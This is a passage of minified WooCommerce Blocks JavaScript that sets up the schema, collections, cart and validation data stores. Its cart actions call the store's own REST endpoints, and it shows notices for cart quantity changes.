Nn})),r.d(g,"__internalSetPaymentIdle",(function(){return xn})),r.d(g,"__internalSetExpressPaymentStarted",(function(){return Ln})),r.d(g,"__internalSetPaymentProcessing",(function(){return Un})),r.d(g,"__internalSetPaymentError",(function(){return Yn})),r.d(g,"__internalSetPaymentReady",(function(){return Hn})),r.d(g,"__internalSetPaymentMethodsInitialized",(function(){return Vn})),r.d(g,"__internalSetExpressPaymentMethodsInitialized",(function(){return Bn})),r.d(g,"__internalSetShouldSavePaymentMethod",(function(){return Gn})),r.d(g,"__internalSetActivePaymentMethod",(function(){return qn})),r.d(g,"__internalSetPaymentMethodData",(function(){return Fn})),r.d(g,"__internalSetPaymentResult",(function(){return $n})),r.d(g,"__internalSetAvailablePaymentMethods",(function(){return Kn})),r.d(g,"__internalSetAvailableExpressPaymentMethods",(function(){return zn})),r.d(g,"__internalRemoveAvailablePaymentMethod",(function(){return Qn})),r.d(g,"__internalRemoveAvailableExpressPaymentMethod",(function(){return Xn})),r.d(g,"__internalUpdateAvailablePaymentMethods",(function(){return Wn}));var E={};r.r(E),r.d(E,"isPaymentPristine",(function(){return Jn})),r.d(E,"isPaymentIdle",(function(){return ei})),r.d(E,"isPaymentStarted",(function(){return ti})),r.d(E,"isExpressPaymentStarted",(function(){return ri})),r.d(E,"isPaymentProcessing",(function(){return ni})),r.d(E,"isPaymentReady",(function(){return ii})),r.d(E,"isPaymentSuccess",(function(){return oi})),r.d(E,"hasPaymentError",(function(){return ai})),r.d(E,"isPaymentFailed",(function(){return si})),r.d(E,"isExpressPaymentMethodActive",(function(){return ci})),r.d(E,"getActiveSavedToken",(function(){return ui})),r.d(E,"getActivePaymentMethod",(function(){return li})),r.d(E,"getAvailablePaymentMethods",(function(){return di})),r.d(E,"getAvailableExpressPaymentMethods",(function(){return pi})),r.d(E,"getPaymentMethodData",(function(){return _i})),r.d(E,"getIncompatiblePaymentMethods",(function(){return mi})),r.d(E,"getSavedPaymentMethods",(function(){return hi})),r.d(E,"getActiveSavedPaymentMethods",(function(){return gi})),r.d(E,"paymentMethodsInitialized",(function(){return Ei})),r.d(E,"expressPaymentMethodsInitialized",(function(){return yi})),r.d(E,"getCurrentStatus",(function(){return fi})),r.d(E,"getShouldSavePaymentMethod",(function(){return bi})),r.d(E,"getPaymentResult",(function(){return Si})),r.d(E,"getState",(function(){return vi}));var y={};r.r(y),r.d(y,"getValueForQueryKey",(function(){return Ri})),r.d(y,"getValueForQueryContext",(function(){return wi}));var f={};r.r(f),r.d(f,"setQueryValue",(function(){return Ii})),r.d(f,"setValueForQueryContext",(function(){return Ci}));var b={};r.r(b),r.d(b,"registerContainer",(function(){return ji})),r.d(b,"unregisterContainer",(function(){return Ni}));var S={};r.r(S),r.d(S,"getRegisteredContainers",(function(){return xi}));var v=r(26),T=r(2),O=r(20);const A="wc/store/schema";var P=r(1);const R=Object(T.createRegistrySelector)(e=>function(t,r,n){let i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[];const o=e(A).hasFinishedResolution("getRoutes",[r]);let a="";if((t=t.routes)[r]?t[r][n]||(a=Object(P.sprintf)("There is no route for the given resource name (%s) in the store",n)):a=Object(P.sprintf)("There is no route for the given namespace (%s) in the store",r),""!==a){if(o)throw new Error(a);return""}const s=I(t[r][n],i);if(""===s&&o)throw new Error(Object(P.sprintf)("While there is a route for the given namespace (%1$s) and resource name (%2$s), there is no route utilizing the number of ids you included in the select arguments. The available routes are: (%3$s)",r,n,JSON.stringify(t[r][n])));return s}),w=Object(T.createRegistrySelector)(e=>(t,r)=>{const n=e(A).hasFinishedResolution("getRoutes",[r]),i=t.routes[r];if(!i){if(n)throw new Error(Object(P.sprintf)("There is no route for the given namespace (%s) in the store",r));return[]}let o=[];for(const e in i)o=[...o,...Object.keys(i[e])];return o}),I=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];const r=(e=Object.entries(e)).find(e=>{let[,r]=e;return t.length===r.length}),[n,i]=r||[];return n?0===t.length?n:C(n,i,t):""},C=(e,t,r)=>(t.forEach((t,n)=>{e=e.replace(`{${t}}`,r[n])}),e),k="wc/blocks",D=[],M=[],j=[],N=[],x=[],L=[],U=[],Y=[],H=[],V={},B=[];function G(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:k;return{type:"RECEIVE_MODEL_ROUTES",routes:e,namespace:t}}function*q(e){yield T.controls.resolveSelect(A,"getRoutes",e)}function*F(e){const t=yield Object(O.apiFetch)({path:e}),r=t&&t.routes?Object.keys(t.routes):[];yield G(r,e)}const $=(e,t)=>(t=t.replace(e+"/","")).replace(/\/\(\?P\<[a-z_]*\>\[\\*[a-z]\]\+\)/g,""),K=e=>{const t=e.match(/\<[a-z_]*\>/g);return Array.isArray(t)&&0!==t.length?t.map(e=>e.replace(/<|>/g,"")):[]},z=(e,t)=>Array.isArray(t)&&0!==t.length?(t.forEach(t=>{const r=`\\(\\?P<${t}>.*?\\)`;e=e.replace(new RegExp(r),`{${t}}`)}),e):e;var Q=r(5);function X(e,t){return Object(Q.has)(e,t)}function W(e,t,r){return Object(Q.setWith)(Object(Q.clone)(e),t,r,Q.clone)}var Z=Object(T.combineReducers)({routes:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;const{type:r,routes:n,namespace:i}=t;return"RECEIVE_MODEL_ROUTES"===r&&n.forEach(t=>{const r=$(i,t);if(r&&r!==i){const n=K(t),o=z(t,n);X(e,[i,r,o])||(e=W(e,[i,r,o],n))}}),e}});const J=Object(T.createReduxStore)(A,{reducer:Z,actions:i,controls:O.controls,selectors:n,resolvers:o});Object(T.register)(J);const ee=A,te=[];var re=r(27);const ne=e=>{let{state:t,namespace:r,resourceName:n,query:i,ids:o,type:a="items",fallback:s=te}=e;return o=JSON.stringify(o),i=null!==i?Object(re.addQueryArgs)("",i):"",X(t,[r,n,o,i,a])?t[r][n][o][i][a]:s},ie=function(e,t,r){let n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:te;return ne({state:e,namespace:t,resourceName:r,query:n,ids:i,type:"headers",fallback:void 0})},oe=function(e,t,r){let n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:te;return ne({state:e,namespace:t,resourceName:r,query:n,ids:i})},ae=function(e,t,r){let n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:te;return ne({state:e,namespace:t,resourceName:r,query:n,ids:i,type:"error",fallback:null})},se=function(e,t,r,n){let i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:null,o=arguments.length>5&&void 0!==arguments[5]?arguments[5]:te;const a=ie(e,r,n,i,o);return a&&a.get?a.has(t)?a.get(t):void 0:null},ce=e=>e.lastModified||0;let ue=window.Headers||null;function le(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{items:[],headers:ue},o=arguments.length>5&&void 0!==arguments[5]&&arguments[5];return{type:o?"RESET_COLLECTION":"RECEIVE_COLLECTION",namespace:e,resourceName:t,queryString:r,ids:n,response:i}}function de(e,t,r,n,i){return{type:"ERROR",namespace:e,resourceName:t,queryString:r,ids:n,response:{items:[],headers:ue,error:i}}}function pe(e){return{type:"RECEIVE_LAST_MODIFIED",timestamp:e}}ue=ue?new ue:{get:()=>{},has:()=>{}};var _e=r(19),me=r.n(_e),he=r(45),ge=r.n(he);const Ee={},ye={code:"invalid_json",message:Object(P.__)("The response is not a valid JSON response.","woo-gutenberg-products-block")},fe=e=>{me.a.setNonce&&"function"==typeof me.a.setNonce?me.a.setNonce(e):console.error('The monkey patched function on APIFetch, "setNonce", is not present, likely another plugin or some other code has removed this augmentation')},be=new ge.a(e=>me()({path:"/wc/store/v1/batch",method:"POST",data:{requests:e.map(e=>({...e,body:null==e?void 0:e.data}))}}).then(t=>(function(e){if("object"!=typeof e||null===e||!e.hasOwnProperty("responses"))throw new Error("Response not valid")}(t),e.map((e,r)=>t.responses[r]||Ee))),{batchScheduleFn:e=>setTimeout(e,300),cache:!1,maxBatchSize:25}),Se=e=>new Promise((t,r)=>{e.method&&"GET"!==e.method?(async e=>await be.load(e))(e).then(e=>{throw function(e){if("object"!=typeof e||null===e||!("body"in e)||!("headers"in e))throw new Error("Response not valid")}(e),e.status>=200&&e.status<300&&(t({response:e.body,headers:e.headers}),fe(e.headers)),e}).catch(e=>{e.headers&&fe(e.headers),e.body?r(e.body):r(e)}):me()({...e,parse:!1}).then(e=>{e.json().then(r=>{t({response:r,headers:e.headers}),fe(e.headers)}).catch(()=>{r(ye)})}).catch(e=>{fe(e.headers),"function"==typeof e.json?e.json().then(e=>{r(e)}).catch(()=>{r(ye)}):r(e.message)})}),ve=e=>Se(e),Te={API_FETCH_WITH_HEADERS:e=>{let{options:t}=e;return Se(t)}};function*Oe(e,t,r,n){const i=yield T.controls.resolveSelect(A,"getRoute",e,t,n),o=Object(re.addQueryArgs)("",r);var a;if(i)try{const{response:r=te,headers:s}=yield(a={path:i+o},{type:"API_FETCH_WITH_HEADERS",options:a});s&&s.get&&s.has("last-modified")&&(yield function*(e){const t=yield T.controls.resolveSelect("wc/store/collections","getCollectionLastModified");t?e>t&&(yield T.controls.dispatch("wc/store/collections","invalidateResolutionForStore"),yield T.controls.dispatch("wc/store/collections","receiveLastModified",e)):yield T.controls.dispatch("wc/store/collections","receiveLastModified",e)}(parseInt(s.get("last-modified"),10))),yield le(e,t,o,n,{items:r,headers:s})}catch(r){yield de(e,t,o,n,r)}else yield le(e,t,o,n)}function*Ae(e,t,r,n,i){const o=[t,r,n,i].filter(e=>void 0!==e);yield T.controls.resolveSelect("wc/store/collections","getCollection",...o)}const Pe=Object(T.createReduxStore)("wc/store/collections",{reducer:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;if("RECEIVE_LAST_MODIFIED"===t.type)return t.timestamp===e.lastModified?e:{...e,lastModified:t.timestamp};if("INVALIDATE_RESOLUTION_FOR_STORE"===t.type)return{};const{type:r,namespace:n,resourceName:i,queryString:o,response:a}=t,s=t.ids?JSON.stringify(t.ids):"[]";switch(r){case"RECEIVE_COLLECTION":if(X(e,[n,i,s,o]))return e;e=W(e,[n,i,s,o],a);break;case"RESET_COLLECTION":case"ERROR":e=W(e,[n,i,s,o],a)}return e},actions:s,controls:{...O.controls,...Te},selectors:a,resolvers:c});Object(T.register)(Pe);const Re="wc/store/collections";var we=r(12);const Ie={cartItemsPendingQuantity:[],cartItemsPendingDelete:[],cartData:{coupons:D,shippingRates:U,shippingAddress:{first_name:"",last_name:"",company:"",address_1:"",address_2:"",city:"",state:"",postcode:"",country:"",phone:""},billingAddress:{first_name:"",last_name:"",company:"",address_1:"",address_2:"",city:"",state:"",postcode:"",country:"",phone:"",email:""},items:M,itemsCount:0,itemsWeight:0,crossSells:j,needsShipping:!0,needsPayment:!1,hasCalculatedShipping:!0,fees:N,totals:{currency_code:"",currency_symbol:"",currency_minor_unit:2,currency_decimal_separator:".",currency_thousand_separator:",",currency_prefix:"",currency_suffix:"",total_items:"0",total_items_tax:"0",total_fees:"0",total_fees_tax:"0",total_discount:"0",total_discount_tax:"0",total_shipping:"0",total_shipping_tax:"0",total_price:"0",total_tax:"0",tax_lines:B},errors:x,paymentMethods:Y,paymentRequirements:H,extensions:V},metaData:{updatingCustomerData:!1,updatingSelectedRate:!1,applyingCoupon:"",removingCoupon:"",isCartDataStale:!1,fullShippingAddressPushed:!1},errors:L},Ce=e=>e.cartData,ke=e=>({shippingAddress:e.cartData.shippingAddress,billingAddress:e.cartData.billingAddress}),De=e=>e.cartData.shippingRates,Me=e=>e.cartData.needsShipping,je=e=>e.cartData.hasCalculatedShipping,Ne=e=>e.cartData.totals||Ie.cartData.totals,xe=e=>e.metaData||Ie.metaData,Le=e=>e.errors,Ue=e=>!!e.metaData.applyingCoupon,Ye=e=>e.metaData.isCartDataStale,He=e=>e.metaData.applyingCoupon||"",Ve=e=>!!e.metaData.removingCoupon,Be=e=>e.metaData.removingCoupon||"",Ge=(e,t)=>e.cartData.items.find(e=>e.key===t),qe=(e,t)=>e.cartItemsPendingQuantity.includes(t),Fe=(e,t)=>e.cartItemsPendingDelete.includes(t),$e=e=>!!e.metaData.updatingCustomerData,Ke=e=>!!e.metaData.updatingSelectedRate,ze=e=>e.cartItemsPendingQuantity,Qe=e=>e.cartItemsPendingDelete,Xe=e=>e.metaData.fullShippingAddressPushed,We=window.CustomEvent||null,Ze=(e,t)=>{let{bubbles:r=!1,cancelable:n=!1,element:i,detail:o={}}=t;if(!We)return;i||(i=document.body);const a=new We(e,{bubbles:r,cancelable:n,detail:o});i.dispatchEvent(a)},Je=()=>{Ze("wc-blocks_adding_to_cart",{bubbles:!0,cancelable:!0})},et=e=>{let{preserveCartData:t=!1}=e;Ze("wc-blocks_added_to_cart",{bubbles:!0,cancelable:!0,detail:{preserveCartData:t}})};var tt=r(21);const rt=e=>Object(tt.a)(e)&&Object(tt.b)(e,"code")&&Object(tt.b)(e,"message"),nt=e=>e.quantity>=e.quantity_limits.minimum&&e.quantity<=e.quantity_limits.maximum&&e.quantity%e.quantity_limits.multiple_of==0;var it=r(143),ot=r(14);const at=e=>t=>{let{dispatch:r,select:n}=t;const i=Object(Q.mapKeys)(e,(e,t)=>Object(Q.camelCase)(t)),o=n.getCartData();!function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;t&&t.forEach(e=>{Object(T.dispatch)("core/notices").removeNotice(e.code,"wc/cart")}),null!==e&&e.forEach(e=>{rt(e)&&Object(it.b)("error",Object(ot.decodeEntities)(e.message),{id:e.code,context:"wc/cart",isDismissible:!0})})}(i.errors,o.errors),(e=>{let{oldCart:t,newCart:r,cartItemsPendingQuantity:n=[],cartItemsPendingDelete:i=[]}=e;Object(T.select)(we.b).hasFinishedResolution("getCartData")&&(((e,t,r)=>{e.items.forEach(e=>{r.includes(e.key)||t.items.find(t=>t&&t.key===e.key)||Object(T.dispatch)("core/notices").createInfoNotice(Object(P.sprintf)(
/* translators: %s is the name of the item. */
Object(P.__)('"%s" was removed from your cart.',"woo-gutenberg-products-block"),e.name),{context:"wc/cart",speak:!0,type:"snackbar",id:e.key+"-removed"})})})(t,r,i),((e,t)=>{t.items.forEach(t=>{const r=e.items.find(e=>e&&e.key===t.key),n=0===e.items.length;if(!r&&!n)return;if(nt(t))return;const i=t.quantity>t.quantity_limits.maximum,o=t.quantity<t.quantity_limits.minimum,a=t.quantity%t.quantity_limits.multiple_of!=0;(i||o||a)&&(a?Object(T.dispatch)("core/notices").createInfoNotice(Object(P.sprintf)(
/* translators: %1$s is the name of the item, %2$d is the quantity of the item. %3$d is a number that the quantity must be a multiple of. */
Object(P.__)('The quantity of "%1$s" was changed to %2$d. You must purchase this product in groups of %3$d.',"woo-gutenberg-products-block"),t.name,Math.floor(t.quantity/t.quantity_limits.multiple_of)*t.quantity_limits.multiple_of,t.quantity_limits.multiple_of),{context:"wc/cart",speak:!0,type:"snackbar",id:t.key+"-quantity-update"}):o?Object(T.dispatch)("core/notices").createInfoNotice(Object(P.sprintf)(
/* translators: %1$s is the name of the item, %2$d is the quantity of the item. */
Object(P.__)('The quantity of "%1$s" was increased to %2$d. This is the minimum required quantity.',"woo-gutenberg-products-block"),t.name,t.quantity_limits.minimum),{context:"wc/cart",speak:!0,type:"snackbar",id:t.key+"-quantity-update"}):Object(T.dispatch)("core/notices").createInfoNotice(Object(P.sprintf)(
/* translators: %1$s is the name of the item, %2$d is the quantity of the item. */
Object(P.__)('The quantity of "%1$s" was decreased to %2$d. This is the maximum allowed quantity.',"woo-gutenberg-products-block"),t.name,t.quantity_limits.maximum),{context:"wc/cart",speak:!0,type:"snackbar",id:t.key+"-quantity-update"}))})})(t,r),((e,t,r)=>{t.items.forEach(t=>{if(r.includes(t.key))return;const n=e.items.find(e=>e&&e.key===t.key);return n&&t.key===n.key?(t.quantity!==n.quantity&&nt(t)&&Object(T.dispatch)("core/notices").createInfoNotice(Object(P.sprintf)(
/* translators: %1$s is the name of the item, %2$d is the quantity of the item. */
Object(P.__)('The quantity of "%1$s" was changed to %2$d.',"woo-gutenberg-products-block"),t.name,t.quantity),{context:"wc/cart",speak:!0,type:"snackbar",id:t.key+"-quantity-update"}),t):void 0})})(t,r,n))})({oldCart:o,newCart:i,cartItemsPendingQuantity:n.getItemsPendingQuantityUpdate(),cartItemsPendingDelete:n.getItemsPendingDelete()}),r.setCartData(i)},st=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;return t=>{let{dispatch:r}=t;var n,i;rt(e)&&(r.setErrorData(e),null!==(n=e.data)&&void 0!==n&&n.cart&&r.receiveCart(null==e||null===(i=e.data)||void 0===i?void 0:i.cart))}},ct=e=>({type:"SET_CART_DATA",response:e}),ut=e=>({type:"SET_ERROR_DATA",error:e}),lt=e=>{const t=Object(Q.mapKeys)(e,(e,t)=>Object(Q.camelCase)(t)),{shippingAddress:r,billingAddress:n,...i}=t;return{type:"SET_CART_DATA",response:i}},dt=e=>({type:"APPLYING_COUPON",couponCode:e}),pt=e=>({type:"REMOVING_COUPON",couponCode:e}),_t=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;return{type:"RECEIVE_CART_ITEM",cartItem:e}},mt=function(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return{type:"ITEM_PENDING_QUANTITY",cartItemKey:e,isPendingQuantity:t}},ht=function(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return{type:"RECEIVE_REMOVED_ITEM",cartItemKey:e,isPendingDelete:t}},gt=function(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];return{type:"SET_IS_CART_DATA_STALE",isCartDataStale:e}},Et=e=>({type:"UPDATING_CUSTOMER_DATA",isResolving:e}),yt=e=>({type:"UPDATING_SELECTED_SHIPPING_RATE",isResolving:e}),ft=e=>async t=>{let{dispatch:r}=t;try{const{response:t}=await ve({path:"/wc/store/v1/cart/extensions",method:"POST",data:{namespace:e.namespace,data:e.data},cache:"no-store"});return r.receiveCart(t),t}catch(e){return r.receiveError(e),Promise.reject(e)}},bt=e=>async t=>{let{dispatch:r}=t;try{r.receiveApplyingCoupon(e);const{response:t}=await ve({path:"/wc/store/v1/cart/apply-coupon",method:"POST",data:{code:e},cache:"no-store"});return r.receiveCart(t),t}catch(e){return r.receiveError(e),Promise.reject(e)}finally{r.receiveApplyingCoupon("")}},St=e=>async t=>{let{dispatch:r}=t;try{r.receiveRemovingCoupon(e);const{response:t}=await ve({path:"/wc/store/v1/cart/remove-coupon",method:"POST",data:{code:e},cache:"no-store"});return r.receiveCart(t),t}catch(e){return r.receiveError(e),Promise.reject(e)}finally{r.receiveRemovingCoupon("")}},vt=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;return async r=>{let{dispatch:n}=r;try{Je();const{response:r}=await ve({path:"/wc/store/v1/cart/add-item",method:"POST",data:{id:e,quantity:t},cache:"no-store"});return n.receiveCart(r),et({preserveCartData:!0}),r}catch(e){return n.receiveError(e),Promise.reject(e)}}},Tt=e=>async t=>{let{dispatch:r}=t;try{r.itemIsPendingDelete(e);const{response:t}=await ve({path:"/wc/store/v1/cart/remove-item",data:{key:e},method:"POST",cache:"no-store"});return r.receiveCart(t),t}catch(e){return r.receiveError(e),Promise.reject(e)}finally{r.itemIsPendingDelete(e,!1)}},Ot=(e,t)=>async r=>{let{dispatch:n,select:i}=r;const o=i.getCartItem(e);if((null==o?void 0:o.quantity)!==t)try{n.itemIsPendingQuantity(e);const{response:r}=await ve({path:"/wc/store/v1/cart/update-item",method:"POST",data:{key:e,quantity:t},cache:"no-store"});return n.receiveCart(r),r}catch(e){return n.receiveError(e),Promise.reject(e)}finally{n.itemIsPendingQuantity(e,!1)}},At=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return async r=>{var n;let{dispatch:i,select:o}=r;const a=null===(n=o.getShippingRates().find(e=>e.package_id===t))||void 0===n?void 0:n.shipping_rates.find(e=>!0===e.selected);if((null==a?void 0:a.rate_id)!==e)try{i.shippingRatesBeingSelected(!0);const{response:r}=await ve({path:"/wc/store/v1/cart/select-shipping-rate",method:"POST",data:{package_id:t,rate_id:e},cache:"no-store"}),{shipping_address:n,billing_address:o,...a}=r;return i.receiveCart(a),r}catch(e){return i.receiveError(e),Promise.reject(e)}finally{i.shippingRatesBeingSelected(!1)}}},Pt=e=>({type:"SET_BILLING_ADDRESS",billingAddress:e}),Rt=e=>({type:"SET_SHIPPING_ADDRESS",shippingAddress:e}),wt=function(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return async r=>{let{dispatch:n}=r;try{n.updatingCustomerData(!0);const{response:r}=await ve({path:"/wc/store/v1/cart/update-customer",method:"POST",data:e,cache:"no-store"});return t?n.receiveCartContents(r):n.receiveCart(r),r}catch(e){return n.receiveError(e),Promise.reject(e)}finally{n.updatingCustomerData(!1)}}},It=e=>({type:"SET_FULL_SHIPPING_ADDRESS_PUSHED",fullShippingAddressPushed:e}),Ct=()=>{const e=Object(T.select)("wc/store/validation"),t=e.getValidationError("shipping_state"),r=e.getValidationError("shipping_address_1"),n=e.getValidationError("shipping_country"),i=e.getValidationError("shipping_postcode");return[e.getValidationError("shipping_city"),t,r,n,i].some(e=>void 0!==e)},kt=()=>async e=>{let{dispatch:t}=e;const r=await me()({path:"/wc/store/v1/cart",method:"GET",cache:"no-store"}),{receiveCart:n,receiveError:i}=t;r?(Ct()||t.setFullShippingAddressPushed(!0),n(r)):i(we.a)},Dt=()=>async e=>{let{resolveSelect:t}=e;await t.getCartData()},Mt=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"RECEIVE_CART_ITEM":return e.map(e=>{var r;return e.key===(null===(r=t.cartItem)||void 0===r?void 0:r.key)?t.cartItem:e})}return e};var jt=r(3);const Nt=e=>"string"==typeof e,xt=Object(jt.getSetting)("countryLocale",{}),Lt=e=>{const t={};return void 0!==e.label&&(t.label=e.label),void 0!==e.required&&(t.required=e.required),void 0!==e.hidden&&(t.hidden=e.hidden),void 0===e.label||e.optionalLabel||(t.optionalLabel=Object(P.sprintf)(
/* translators: %s Field label. */
Object(P.__)("%s (optional)","woo-gutenberg-products-block"),e.label)),e.priority&&("number"==typeof e.priority&&(t.index=e.priority),Nt(e.priority)&&(t.index=parseInt(e.priority,10))),e.hidden&&(t.required=!1),t},Ut=Object.entries(xt).map(e=>{let[t,r]=e;return[t,Object.entries(r).map(e=>{let[t,r]=e;return[t,Lt(r)]}).reduce((e,t)=>{let[r,n]=t;return e[r]=n,e},{})]}).reduce((e,t)=>{let[r,n]=t;return e[r]=n,e},{});const Yt=e=>{let{email:t=""}=e;return Object(re.isEmail)(t)?t.trim():""},Ht=e=>{const t=function(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";const n=r&&void 0!==Ut[r]?Ut[r]:{};return e.map(e=>({key:e,...jt.defaultAddressFields[e]||{},...n[e]||{},...t[e]||{}})).sort((e,t)=>e.index-t.index)}(Object.keys(jt.defaultAddressFields),{},e.country),r=Object.assign({},e);return t.forEach(t=>{let{key:n="",hidden:i=!1}=t;i&&((e,t)=>e in t)(n,e)&&(r[n]="")}),r};var Vt=r(18),Bt=r.n(Vt);var Gt=r(7),qt=r.n(Gt);const Ft=e=>({type:"SET_VALIDATION_ERRORS",errors:e}),$t=e=>({type:"CLEAR_VALIDATION_ERRORS",errors:e}),Kt=()=>(qt()("clearAllValidationErrors",{version:"9.0.0",alternative:"clearValidationErrors",plugin:"WooCommerce Blocks",link:"https://github.com/woocommerce/woocommerce-blocks/pull/7601",hint:"Calling `clearValidationErrors` with no arguments will clear all validation errors."}),$t()),zt=e=>({type:"CLEAR_VALIDATION_ERROR",error:e}),Qt=e=>({type:"HIDE_VALIDATION_ERROR",error:e}),Xt=e=>({type:"SHOW_VALIDATION_ERROR",error:e}),Wt=()=>({type:"SHOW_ALL_VALIDATION_ERRORS"}),Zt=(e,t)=>e[t],Jt=(e,t)=>{if(e.hasOwnProperty(t)&&!e[t].hidden)return"validate-error-"+t},er=e=>Object.keys(e).length>0,tr={reducer:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;const r={...e};switch(t.type){case"SET_VALIDATION_ERRORS":const n=Object(Q.pickBy)(t.errors,(t,r)=>!("string"!=typeof(null==t?void 0:t.message)||e.hasOwnProperty(r)&&Bt()(e[r],t)));return 0===Object.values(n).length?e:{...e,...t.errors};case"CLEAR_VALIDATION_ERROR":return Nt(t.error)&&r.hasOwnProperty(t.error)?(delete r[t.error],r):r;case"CLEAR_VALIDATION_ERRORS":const{errors:i}=t;return void 0===i?{}:Array.isArray(i)?(i.forEach(e=>{r.hasOwnProperty(e)&&delete r[e]}),r):r;case"HIDE_VALIDATION_ERROR":return Nt(t.error)&&r.hasOwnProperty(t.error)?(r[t.error].hidden=!0,r):r;case"SHOW_VALIDATION_ERROR":return Nt(t.error)&&r.hasOwnProperty(t.error)?(r[t.error].hidden=!1,r):r;case"SHOW_ALL_VALIDATION_ERRORS":return Object.keys(r).forEach(e=>{r[e].hidden&&(r[e].hidden=!1)}),{...r};default:return e}},selectors:_,actions:p},rr=Object(T.createReduxStore)("wc/store/validation",tr);Object(T.register)(rr);const nr="wc/store/validation";var ir=r(15);const or=e=>{const t=Object(tt.b)(e.data,"details")?Object.entries(e.data.details):null;return t?t.reduce((e,t)=>{let[r,{code:n,message:i,additional_errors:o=[]}]=t;return[...e,{param:r,id:`${r}_${n}`,code:n,message:Object(ot.decodeEntities)(i)},...Array.isArray(o)?o.flatMap(e=>Object(tt.b)(e,"code")&&Object(tt.b)(e,"message")?[{param:r,id:`${r}_${e.code}`,code:e.code,message:Object(ot.decodeEntities)(e.message)}]:[]):[]]},[]):[]},ar=e=>{switch(e){case"woocommerce_rest_missing_email_address":case"woocommerce_rest_invalid_email_address":return ir.e.CONTACT_INFORMATION;default:return ir.e.CART}},sr=e=>{switch(e){case"invalid_email":return ir.e.CONTACT_INFORMATION;case"billing_address":return ir.e.BILLING_ADDRESS;case"shipping_address":return ir.e.SHIPPING_ADDRESS;default:return}},cr=(e,t)=>{if(!rt(e))return;if("rest_invalid_param"===e.code)return((e,t)=>{or(e).forEach(e=>{let{code:r,message:n,id:i,param:o}=e;Object(it.b)("error",n,{id:i,context:t||sr(o)||ar(r)})})})(e,t);let r=Object(ot.decodeEntities)(e.message)||it.a;"invalid_json"===e.code&&(r=it.a),Object(it.b)("error",r,{id:e.code,context:t||ar(e.code)})},ur=e=>Object.entries(e).reduce((e,t)=>{let[r,n]=t;return"string"!=typeof n?(e[r]=n,e):"postcode"===r?(e[r]=n.replace(" ","").toUpperCase(),e):(e[r]=n.trim(),e)},{}),lr=(e,t)=>!(!(e=>"email"in e)(t)||Yt(t)===Yt(e))||!Bt()(ur(e),ur(t)),dr=(e,t)=>Object.keys(e).filter(r=>e[r]!==t[r]);let pr={billingAddress:{},shippingAddress:{}},_r=!1;const mr={billingAddress:[],shippingAddress:[]},hr=Object(Q.debounce)(()=>{const{billingAddress:e,shippingAddress:t}=pr,r=Object(T.select)(nr);if([...mr.billingAddress.filter(e=>void 0!==r.getValidationError("billing_"+e)),...mr.shippingAddress.filter(e=>void 0!==r.getValidationError("shipping_"+e))].filter(Boolean).length)return;const n={};mr.billingAddress.length&&(n.billing_address=Object(Q.pick)(e,mr.billingAddress),mr.billingAddress=[]),mr.shippingAddress.length&&(n.shipping_address=Object(Q.pick)(t,mr.shippingAddress),mr.shippingAddress=[]),Object.keys(n).length&&Object(T.dispatch)(we.b).updateCustomerData(n).then(it.d).catch(e=>{cr(e),n.billing_address&&(mr.billingAddress=[...mr.billingAddress,...Object.keys(n.billing_address)]),n.shipping_address&&(mr.shippingAddress=[...mr.shippingAddress,...Object.keys(n.shipping_address)])}).finally(()=>{Ct()||Object(T.dispatch)(we.b).setFullShippingAddressPushed(!0)})},1e3);var gr=r(6);const Er=async()=>!!Object(T.select)(we.b).hasFinishedResolution("getCartData")&&(await Object(T.dispatch)(gr.b).__internalUpdateAvailablePaymentMethods(),!0),yr=Object(Q.debounce)(Er,1e3),fr=Object(T.registerStore)(we.b,{reducer:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Ie,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"SET_FULL_SHIPPING_ADDRESS_PUSHED":e={...e,metaData:{...e.metaData,fullShippingAddressPushed:t.fullShippingAddressPushed}};break;case"SET_ERROR_DATA":t.error&&(e={...e,errors:[t.error]});break;case"SET_CART_DATA":t.response&&(e={...e,errors:L,cartData:{...e.cartData,...t.response}});break;case"APPLYING_COUPON":(t.couponCode||""===t.couponCode)&&(e={...e,metaData:{...e.metaData,applyingCoupon:t.couponCode}});break;case"SET_BILLING_ADDRESS":e={...e,cartData:{...e.cartData,billingAddress:{...e.cartData.billingAddress,...t.billingAddress}}};break;case"SET_SHIPPING_ADDRESS":e={...e,cartData:{...e.cartData,shippingAddress:{...e.cartData.shippingAddress,...t.shippingAddress}}};break;case"REMOVING_COUPON":(t.couponCode||""===t.couponCode)&&(e={...e,metaData:{...e.metaData,removingCoupon:t.couponCode}});break;case"ITEM_PENDING_QUANTITY":const 